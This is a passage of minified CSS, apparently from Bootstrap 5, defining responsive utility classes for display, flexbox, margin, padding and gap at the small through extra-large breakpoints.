eft-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{pa